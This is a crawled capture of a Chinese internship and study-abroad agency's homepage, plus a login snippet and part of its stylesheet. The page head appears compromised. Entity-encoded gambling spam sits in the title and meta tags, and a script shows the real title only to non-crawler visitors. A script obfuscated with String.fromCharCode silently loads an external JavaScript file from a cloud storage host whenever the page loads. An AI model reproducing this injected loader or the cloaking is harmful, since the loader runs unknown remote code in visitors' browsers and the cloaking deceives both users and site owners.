

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bj-joyedu.com/
body_size: 6711
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="大学生实习实训网_嘉瑞国际旗下教育平台"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="renderer" content="webkit|ie-stand|ie-comp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="大学生实习实训网,2016暑假美国暑期带薪实习,美国短期专业实习,美国名校实验室证书培训评测,海外派遣,澳洲旅游实习,美国专业实习,互惠生,留学项目,英语口语面试培训,心理素质测评" />
<meta name="description" content="大学生实习实训网是由嘉瑞国际文化交流中心创办和运营，致力于为国内外教育机构和企业提供优秀的教育产品与服务的网站。帮助广大学生开阔眼界，树立远大的职业规划，促进中国与国际间文化交流与合作。提供国内实习项目，国外实习项目，国际项目，及相关培训等服务，凭借优秀的服务，拥有15万以上忠诚用户群。我们的宗旨是：以专业化的知识和高度的敬业精神，提供最新、最有保障的高品质项目方案和专业周到的服务，推动中国与世界的交流！" />
<link rel="shortcut icon" href="logo.ico" />
<link rel="stylesheet" href="/css/style2015.css">
<script src="/js/jquery.min.js"></script>
<script src="/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/js/time.js"></script>
</head>
<body oncontextmenu="return false;" oncopy="return false;" onselectstart="return false;">
<!--[if lt IE 8]>
<div class="browser-upgrade">
<div class="wrapper">您的浏览器版本过低，为了保证更好的安全性和浏览体验，建议更换高级浏览器
</div>
</div>
<style>
body {padding-top: 40px;}
.browser-upgrade {background-color: #DA7575;border-bottom: 1px solid #D65F39;color: #F0F0F0;padding: 10px 0;position: absolute;top: 0;left: 0;width: 100%;z-index: 10000;}
.browser-upgrade .wrapper {width: 1100px;margin: 0 auto;}
.browser-upgrade a {color: yellow;margin-right: 10px;text-decoration: underline;}
</style>
<![endif]-->
<!--<div id="flotage-top"></div>-->
<div id="flotage-bottom">
  <div class="wrapper">
    <ul>
      <li><i class="icon icon-chat-large-o"></i><div class="tip app"><img src="/images/erweima01.png" width="128" /></div>
        </a>
      </li>
      <li><i class="icon icon-chat-large-o"></i><div class="tip app"><img src="/images/erweima02.jpg" width="128" /></div></li>
      <li><a href="#gotop"><i class="icon icon-up"></i>
        <div class="tip"><span>回到顶部</span></div>
        </a>
      </li>
    </ul>
  </div>
</div>
<a name="gotop"></a>
<div id="site-nav">
  <div class="wrapper">
    <ul class="user-info 2">
      <li class="user-center"><a class="center" href="/about/index.html">机构信息</a>
        <i class="icon icon-caret-down"></i>
        <div class="menu">
        <a href="/about/introduction.html">机构简介</a>
        <a href="/about/advantage.html">机构优势</a>
        <a href="/about/service.html">机构服务</a>
        <a href="/about/contact.html">联系我们</a>
        <a href="/about/job.html">招贤纳士</a>
        </div>
      </li>
      <li class="pro-w"><a href="/service/service.html">国内项目</a><i class="icon icon-caret-down"></i>
        <div class="menu">
        <a href="/service/service-1.html">国内实习</a>
        <a href="/service/service-4-2.html">名企就业直通车</a>
        <a href="/service/service-4-3.html">目标英语辅导</a>
        <a href="/service/service-4-4.html">外企面试辅导</a>
        <a href="/service/service-4-7.html">签证辅导</a>
        <a href="/service/service-4-5.html">英语口语面试培训</a>
        <a href="/service/service-4-9.html">赴外行前培训</a>
        <a href="/service/service-4-6.html">全封闭外教英语口语强化</a>
        </div>
      </li>
      <li class="pro-w"><a href="/service/service-5.html">海外实习</a><i class="icon icon-caret-down"></i>
        <div class="menu">
        <a href="/service/service-5.html">海外实习项目介绍</a>
        <a href="/service/service-6-1.html">美国实习</a>
        <a href="/service/service-14.html">国际互惠生</a>
        <a href="/service/service-20.html">欧洲实习</a>
        <a href="/service/service-5-3.html">澳洲实习</a>
        <a href="/service/service-5-4.html">日本实习</a>
        <a href="/service/service-5-12.html">非洲实习</a>
        <a href="/service/service-5-1.html">其他实习</a>
        </div>
      </li>
      <li class="pro-w"><a href="/service/service-5-17.html">勤工俭学</a><i class="icon icon-caret-down"></i></span>
        <div class="menu">
        <a href="/service/service-5-2.html">美国勤工俭学</a>
        <a href="/service/service-5-15.html">澳洲勤工俭学</a>
        <a href="/service/service-5-4.html">日本勤工俭学</a>
        <a href="/service/service-5-24.html">欧洲勤工俭学</a>
        <a href="/service/service-5-15.html">加拿大勤工俭学</a>
        <a href="/service/service-5-6.html">名校奖学金计划</a>
        <a href="/service/service-5-16.html">世界名校MBA计划</a>
       </div>
      </li>
      <li class="pro-w"><a href="/service/service-9.html">留学相关</a><i class="icon icon-caret-down"></i></span>
        <div class="menu">
        <a href="/service/service-13.html" target="_self">中学交换生</a>
        <a href="/service/service-10.html" target="_self">大学交换生</a>
        <a href="/service/service-14.html">国际互惠生</a>
        <a href="/service/service-5-5.html" target="_self">中学名校留学</a>
        <a href="/service/service-22.html" target="_self">名校直通车</a>
        <a href="/service/service-23.html" target="_self">专接本、本升硕</a>
        <a href="/service/service-11.html" target="_self">背景提升计划</a>
         </div>
      </li>
      <li><a href="/e/action/ListInfo/?classid=28">商城</a></span>
      </li>
      <li><a href="/about/contact.html">在线咨询</a></li>
      <li><i class="icon icon-mobile"></i><a href="http://m.joyedu.org.cn/" target="_blank">手机站</a></li>
      <li><a href="/index.php?language=en" target="_blank">English</a></li>
    </ul>
    <ul class="status-info">
    <script>
document.write('<script src="/e/member/login/loginjs.php?t='+Math.random()+'"><'+'/script>');
</script>
          
    </ul>
  </div>
</div>
<div id="header">
  <div class="wrapper">
    <a href="/" class="logo"></a>
    
    <form action="http://www.bj-joyedu.com/e/sch/index.php" method="get" name="schform" id="schform">
    <div class="search-form search-select-mode"> 
    <i class="icon-search"></i>
    <div class="placeholder-wrappers">
      <input class="search-input form-text" type="text" name="keyboard" autocomplete="off" style="border-width: 2px;height: 35px;" onFocus="if(this.value=='搜索你想要实习的岗位、行业试试，例如“酒店”') {this.value='';}" onBlur="if(this.value=='') {this.value='搜索你想要实习的岗位、行业试试，例如“酒店”';}"  value="搜索你想要实习的岗位、行业试试，例如“酒店”" />
    </div>
    <!-- <input type="hidden" name="" value="" /> -->
    <button class="btn" style="font-size:14px;height: 35px;padding: 0 23px;" >搜索</button>
    <div class="search-suggestion" ></div>
  </div>
  </form>
  <div class="search-rec"></div>
</div>
</div>
<div id="nav">
  <div class="wrapper">
    <ul class="nav-items">
      <li  class="active" ><a href="/index.php">网站首页</a></li> 
      <li ><a href="/index.php?act=student">我是学生</a></li>
      <li ><a href="/index.php?act=company">我是企业</a></li>
      <li ><a href="/index.php?act=school">我是学校</a></li>
      <li>
	  <a href="/Questions/Questions.html">常见问题</a>
	        </li>
    </ul>
  </div>
</div><div id="main"> 
  <div class="student-banner"><!--2015.8.26更新begin-->
  <div class="flexslider" style="height:368px;">
	<ul class="slides">
        <li style="background-color:#ccc; width:100%;"><a href="#" target="_blank" style="margin:0 auto; width:1300px; height:368px; display:block;"><img src="images/index-bg2.jpg"></a></li>
        <li style="background-color:#ccc; width:100%;"><a href="#" target="_blank" style="margin:0 auto; width:1300px; height:368px; display:block;"><img src="images/index-bg.jpg"></a></li>
        <li style="background-color:#ccc; width:100%;"><a href="#" target="_blank" style="margin:0 auto; width:1300px; height:368px; display:block;"><img src="images/company-bg-index.jpg"></a></li>
        <li style="background-color:#ccc; width:100%;"><a href="#" target="_blank" style="margin:0 auto; width:1300px; height:368px; display:block;"><img src="images/school-bg-index.jpg"></a></li>
	</ul>
</div>
  <script src="js/jquery.flexslider-min.js"></script>
  <script>
	var jq=jQuery.noConflict(); 
    jq(function(){
	jq('.flexslider').flexslider({
		directionNav: true,
		pauseOnAction: false
	});
  });
  </script><!--2015.8.26更新end--> 
    <div class="login-dialog-form">
      <form class="form login-form" method="post" action="/e/member/doaction.php">
         
        <div class="form-radios">
        <label class="active"  >
            <input type="radio" name="usertype" value="2" checked="checked"/>
            会员登录</label>
        </div>
        <div class="form-body">
          <div class="form-group sms-prompt">
            <div class="label label-info"><i class="icon icon-info-circle text-info"></i>仅支持大陆地区手机号码</div>
          </div>
          <div id="login-mobile">
            <div class="form-group mobile-input">
              <div class="wrapper disable-international">
                <div class="form-controls">
                  <div class="tel-code-select">
                    <div class="trigger"> <i class="icon icon-region-flag flag"></i> <i class="icon icon-caret-down"></i> </div>
                    <ul class="dropdown-menu">
                    </ul>
                  </div>
                  <i class="icon icon-mobile"></i>
                  <input class="form-text" type="text" name="username" placeholder="请输入用户名/手机号/邮箱"/>
                  <span class="error" id="mobile-error"></span> </div>
              </div>
            </div>
          </div>
          <div class="form-group form-password">
            	<div class="form-controls">
	              <i class="icon icon-lock"></i>
	              <input class="form-text" type="password" name="password" placeholder="请输入密码" maxlength="20" />
	              <span class="error"></span>
	            </div>
          </div>
          <div class="form-action">
          	<input type=hidden name=ecmsfrom value="">
	    	<input type=hidden name=enews value=login>
            <button type="submit" class="btn btn-primary btn-block">登录</button>
          	<div class="form-auxlinks"> 
               <b class="form-forget"><input type="checkbox" class="check" name="lifetime" value=""> 记住密码</b> <b class="form-forget" title="重置密码" data-url="/e/member/GetPassword/"><a href="/e/member/GetPassword/">忘记密码</a></b><b class="form-forget" data-url="/e/member/reg/regsend.php"><a href="/e/member/reg/regsend.php">帐号未激活？</a></b><b class="form-signup" data-url="/e/member/reg/ChangeRegister.php"><a href="/e/member/reg/ChangeRegister.php" target="_blank">免费注册</a></b>
            </div>
          </div>
                  </div>
      </form>
    </div>
  </div>
  <!-- news -->
  <div class="index-news">
  <div class="indexnews">
    <div class="indexnews-title">推荐阅读<span><a href="/e/action/ListInfo/?classid=30">+more</a></span></div>
    <div class="indexnews-list">
      <div class="indexnews-text">
      <ul>
            <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=30&id=72" target="_blank">携手共建亲情留学就业实习服务中心签约仪式在京举行</a></li>
            <li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjYyMjA2MQ==&amp;mid=2648999035&amp;idx=1&amp;sn=fa226fc68dc5ee57bb8f7cdd685801ac&amp;chksm=bef65ff98981d6eff2c40a9724aeb1dd62d19ab150aa85974803c4e40ce406dd1bec187" target="_blank">美国11月8日开放入境， 请在入境前做好如下准备</a></li>
            <li><a href="https://mp.weixin.qq.com/s/H3M98aAo15eJCN5l5EeFcg" target="_blank">美国会计专业实习岗位公布</a></li>
            <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=30&id=63" target="_blank">好消息：嘉瑞成功获得英国培训与高等教育资质</a></li>
            <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=30&id=62" target="_blank">英国学历衔接项目开启国际职业之路</a></li>
            </ul>
      </div>
    </div>
      <div class="indexnews-pic">
        <ul>
              <li><a href="/e/action/ShowInfo.php?classid=30&id=3" target="_blank"><img src="/d/file/hynews/recnews/2015-09-15/small28d6d82f8d847f57d172ecb80fbe78541442319647.jpg" title="看着美国名校的自我介绍，真心醉了" /><BR />看着美国名校的自我介绍，真心醉了</a></li>
              </ul>
      </div>
  </div>
  <div class="indexnewsgg">
    <div class="indexnews-title">活动公告<span><a href="/e/action/ListInfo/?classid=24">+more</a></span></div>
    <div class="indexnewsgg-list">
      <ul>
            <li><a href="https://mp.weixin.qq.com/s/yUcthp7IKlgzsfglyFbcnQ" target="_blank">希望在国内攻读国际学历吗？免费学习国际课程了</a></li>
            <li><a href="https://mp.weixin.qq.com/s/r3lI5UIuxrk794MKMVuPLA" target="_blank">好消息，大专生可在1年内获得英国名校硕士文凭了。</a></li>
            <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=21&id=61" target="_blank">英国学历衔接项目开启国际职业之路</a></li>
            <li><a href="/e/action/ShowInfo.php?classid=24&id=60" target="_blank">百万元资助千名“雨燕管培生”大学职业经理人公益工程</a></li>
            <li><a href="https://mp.weixin.qq.com/s/Rq30SxIuPdon9jzKlRXSYA" target="_blank">20个体验名额五折参加远程英国专业实习计划</a></li>
            <li><a href="https://mp.weixin.qq.com/s/e03Njq0OtsayJMa2Ecwe6Q" target="_blank">今年暑期在家赚美元-美国远程专业实习</a></li>
            </ul>
    </div>
  </div>
  </div>
  <!-- 网络课堂 -->
  <div class="onlineclass">
    <div class="onlineclass-title"><!--<span><a href="#">更多>></a></span>-->网络课堂</div>
     <div class="onlineclass-contect">
      <div class="onlineclass-list">
         <ul>
         <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=60&id=2" title="已更新"><img src="/images/260_150_peixun3.jpg" class="onlineclassimg" /><BR /><span>Video</span> 网络课堂之口语培训</a></li>
         <li><a href="http://v.youku.com/v_show/id_XOTQ0Mjc5MTY0.html?from=y1.7-2" target="_blank"><img src="/images/260_150_peixun_mianshi.jpg" class="onlineclassimg" /><BR /><span>VIP/加密</span> 雇主面试培训</a></li>
         <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=60&id=1" title="更新中"><img src="/images/260_150_peixun2.jpg" class="onlineclassimg"/><BR /><span>Video</span> 网络课堂之行前培训</a></li>
         <li><a href="http://www.bj-joyedu.com/e/action/ShowInfo.php?classid=60&id=3" title="更新中"><img src="/images/260_150_peixun4.jpg" class="onlineclassimg" /><BR /><span>Video</span> 网络课堂之酒店培训</a></li>
         </ul>
      </div>
    </div>
    </div>
  </div>
  <!-- 合作机构 -->
               <!--<div class="mingqi">
    <div class="mingqi-title">合作机构</div>
    <div class="mingqi-contect">
        <ul>
			        </ul>
    </div>
  </div>-->
  <!---->
</div>
    <div class="friend-links"> 
      <ul>
        <!--<li class="friend-links-label"><strong>友情链接：</strong></li>-->
        <li class="friend-links-last">
			<ul class="links_text">
									<!--<a href="#" target="_blank" class="more">更多</a>-->
            </ul>
		</li>
      </ul>
    </div> 
<div id="footer">  
<div class="wrapper">
    <div class="copyright">
<div class="left"><a href="https://www.au-pair.biz/joyedu-cultural-exchange-center-crm/aupair-register.php" target=_blank><img src="images/AP.png" height="50" border="0"></a></div>
<div class="left2">公司地址：北京市西城区宣武门外大街6号庄胜广场1号楼西翼802　邮政编码：100052<BR />
      CopyRight©2015-2025 北京嘉瑞阳光科技有限公司版权所有  <a href="https://beian.miit.gov.cn/" target=_blank><font color="#ffffff">京ICP备2020035616号</font></a> <BR><br></div>
<div  class="left3"> <img src="/images/erweima01.png" width="60"  border="0"></div>
</div>
</div>
    <!--站长统计-->
    <div class="cert"><script src="https://s22.cnzz.com/z_stat.php?id=1262801478&web_id=1262801478" language="JavaScript"></script></div>
    <!-- -->
</div>
 <script>
    jq(".slideTxtBox").slide({
    autoPlay:true,
    effect:"leftLoop"
  });
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?308090cd57c5f1e00808775e031123fa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- WPA Button Begin -->
<script charset="utf-8" type="text/javascript" src="http://wpa.b.qq.com/cgi/wpa.php?key=XzgwMDE0MzkwMF8zNDU2ODZfODAwMTQzOTAwXw"></script>
<!-- WPA Button END -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bj-joyedu.com/e/member/login/loginjs.php?t=0.9103282916022295
body_size: 102
content:
document.write("<li class=\"login-info\"><span><SCRIPT>CalConv();</SCRIPT></span></li>");


--- FILE ---
content_type: text/css
request_url: http://bj-joyedu.com/css/style2015.css
body_size: 20151
content:
@charset "utf-8";
/* CSS Document */
@import url("news_show.css");
@import url("icon.css");
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	font:inherit;
	vertical-align:baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block
}
ol, ul {
	list-style:none
}
blockquote, q {
	quotes:none
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none
}
table {
	border-collapse:collapse;
	border-spacing:0
}
input[type=text] {
	-webkit-appearance:none
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	font:inherit;
	vertical-align:baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block
}
body {
	line-height:1
}
ol, ul {
	list-style:none
}
blockquote, q {
	quotes:none
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none
}
table {
	border-collapse:collapse;
	border-spacing:0
}
body {
	background-color:#fff;
	color:#888;
	font:14px/1.57142857 PingHei, "Hiragino Sans GB", "Microsoft YaHei"
}
a {
	color:#888;
	text-decoration:none
}
a:hover {
	color:#818181
}
small {
	font-size:12px
}
.fl {
	float:left;
}
.fr {
	float:right;
}
.text-muted {
	color:#989898
}
.text-primary {
	color:#f90
}
.text-info {
	color:#6287d5
}
.text-success {
	color:#56b02a
}
.text-error {
	color:#f95710
}
button {
	outline:0;
	margin:0
}
.btn-default, .btn-primary, .btn-info, .btn-success, .btn-error, .btn-link {
	display:inline-block;
	text-align:center;
	cursor:pointer;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn-default, .btn-primary, .btn-info, .btn-success, .btn-error, .btn-link {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.btn-default, .btn-primary, .btn-info, .btn-success, .btn-error, .btn-link {
	border-style:solid;
	border-width:1px;
	line-height:1.57142857;
	padding:6px 12px;
	border-radius:2px
}
.btn-default.tiny, .btn-primary.tiny, .btn-info.tiny, .btn-success.tiny, .btn-error.tiny, .btn-link.tiny {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1;
	padding:2px 4px;
	border-radius:2px
}
.btn-default.small, .btn-primary.small, .btn-info.small, .btn-success.small, .btn-error.small, .btn-link.small {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.33333333;
	padding:4px 8px;
	border-radius:2px
}
.btn-default.large, .btn-primary.large, .btn-info.large, .btn-success.large, .btn-error.large, .btn-link.large {
	border-style:solid;
	border-width:1px;
	font-size:16px;
	line-height:1.75;
	padding:8px 16px;
	border-radius:2px
}
.btn-default.huge, .btn-primary.huge, .btn-info.huge, .btn-success.huge, .btn-error.huge, .btn-link.huge {
	border-style:solid;
	border-width:1px;
	font-size:18px;
	line-height:2.14285714;
	padding:10px 20px;
	border-radius:2px
}
.btn-default {
	background-color:#fff;
	border-color:#ccc;
	color:#555
}
.btn-default:hover {
	background-color:#f2f2f2;
	border-color:#c2c2c2;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.btn-default:hover {
	color:#555
}
.btn-default:active, .btn-default[active], .btn-default.active {
	background-color:#e6e6e6;
	border-color:#b8b8b8;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default:disabled, .btn-default[disabled], .btn-default.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#ddd;
	color:#888;
	border-color:#bbb
}
.btn-primary {
	background-color:#f90;
	border-color:#f29100;
	color:#fff
}
.btn-primary:hover {
	background-color:#f29100;
	border-color:#e68a00;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.btn-primary:hover {
	color:#fff
}
.btn-primary:active, .btn-primary[active], .btn-primary.active {
	background-color:#f29100;
	border-color:#e68a00;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-primary:disabled, .btn-primary[disabled], .btn-primary.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#dfc7a3;
	border-color:#c5ab84
}
.btn-info {
	background-color:#6287d5;
	border-color:#567ed2;
	color:#fff
}
.btn-info:hover {
	background-color:#567ed2;
	border-color:#4974ce;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.btn-info:hover {
	color:#fff
}
.btn-info:active, .btn-info[active], .btn-info.active {
	background-color:#567ed2;
	border-color:#4974ce;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-info:disabled, .btn-info[disabled], .btn-info.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#8ea3b9;
	border-color:#6e86a0
}
.btn-success {
	background-color:#56b02a;
	border-color:#52a728;
	color:#fff
}
.btn-success:hover {
	background-color:#52a728;
	border-color:#4d9e26;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.btn-success:hover {
	color:#fff
}
.btn-success:active, .btn-success[active], .btn-success.active {
	background-color:#52a728;
	border-color:#4d9e26;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-success:disabled, .btn-success[disabled], .btn-success.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#a0b790;
	border-color:#7e9f67
}
.btn-error {
	background-color:#f95710;
	border-color:#f64f06;
	color:#fff
}
.btn-error:hover {
	background-color:#f64f06;
	border-color:#e94b06;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.btn-error:hover {
	color:#fff
}
.btn-error:active, .btn-error[active], .btn-error.active {
	background-color:#f64f06;
	border-color:#e94b06;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-error:disabled, .btn-error[disabled], .btn-error.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#cda28f;
	border-color:#b18876
}
.btn-link {
	border-color:transparent;
	color:#555
}
button.btn-link, input.btn-link {
	background-color:transparent
}
.btn-link:hover {
	color:#f90;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.btn-link:disabled, .btn-link[disabled], .btn-link.disabled {
	cursor:not-allowed;
	pointer-events:none;
	color:#999
}
.btn-block {
	width:100%
}
.btn-block+.btn-block {
	margin-top:10px
}
.label-default, .label-primary, .label-info, .label-success, .label-error {
	display:inline-block
}
.label-default, .label-primary, .label-info, .label-success, .label-error {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.label-default, .label-primary, .label-info, .label-success, .label-error {
	border-style:solid;
	border-width:1px;
	line-height:1.57142857;
	padding:6px 12px;
	border-radius:2px
}
.label-default.tiny, .label-primary.tiny, .label-info.tiny, .label-success.tiny, .label-error.tiny {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1;
	padding:2px 4px;
	border-radius:2px
}
.label-default.small, .label-primary.small, .label-info.small, .label-success.small, .label-error.small {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.33333333;
	padding:4px 8px;
	border-radius:2px
}
.label-default.large, .label-primary.large, .label-info.large, .label-success.large, .label-error.large {
	border-style:solid;
	border-width:1px;
	font-size:16px;
	line-height:1.75;
	padding:8px 16px;
	border-radius:2px
}
.label-default.huge, .label-primary.huge, .label-info.huge, .label-success.huge, .label-error.huge {
	border-style:solid;
	border-width:1px;
	font-size:18px;
	line-height:2.14285714;
	padding:10px 20px;
	border-radius:2px
}
.label-default {
	background-color:#fff;
	border-color:#ccc;
	color:#888
}
.label-default:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.label-primary {
	background-color:#fffbef;
	border-color:#f8ce69;
	color:#888
}
.label-primary:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.label-info {
	background-color:#edf3fd;
	border-color:#abc0e9;
	color:#888
}
.label-info:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.label-success {
	background-color:#e7ffdb;
	border-color:#91c876;
	color:#888
}
.label-success:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.label-error {
	background-color:#fde3d7;
	border-color:#e7b69f;
	color:#888
}
.label-error:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-default, .message-primary, .message-info, .message-success, .message-error {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.message-default, .message-primary, .message-info, .message-success, .message-error {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.57142857;
